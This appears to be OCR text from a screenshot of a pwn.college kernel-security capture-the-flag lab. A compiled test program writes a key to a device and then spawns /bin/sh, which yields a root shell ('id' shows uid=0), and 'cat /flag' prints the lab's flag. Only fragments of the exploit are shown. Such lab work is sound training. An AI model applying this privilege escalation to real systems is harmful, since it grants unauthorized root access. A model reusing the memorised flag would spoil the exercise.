 8 int main() {
9
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ssh
hacker@kernel-security-level-3-0:~$ vm connect
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
hacker@vm_kernel-security-level-3-0:~$ gcc test.c -o test
test.c: In function ‘main’:
test.c:13:3: warning: implicit declaration of function ‘write’; did you mean ‘fwrite’? [-Wimplicit-function-declaration]
13 | write(fd,key,sizeof(key));
| ^~~~~
| fwrite
test.c:14:3: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
14 | system("/bin/sh");
| ^~~~~~
hacker@vm_kernel-security-level-3-0:~$ ./test
# ls
Desktop Music Templates babykernel_level1.1.ko.id1 babykernel_level1.1.ko.til babykernel_level2.0.ko.id2 babykernel_level3.0.ko.id0 babykernel_level3.0.ko.nam test.c
Documents Pictures Videos babykernel_level1.1.ko.id2 babykernel_level2.0.ko.id0 babykernel_level2.0.ko.nam babykernel_level3.0.ko.id1 babykernel_level3.0.ko.til
Downloads Public babykernel_level1.1.ko.id0 babykernel_level1.1.ko.nam babykernel_level2.0.ko.id1 babykernel_level2.0.ko.til babykernel_level3.0.ko.id2 test
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /flag
pwn.college{QpD9wBPfharP9rbHSGI2bEvnCYM.01NyQDLzUjMyMzW}
#
中A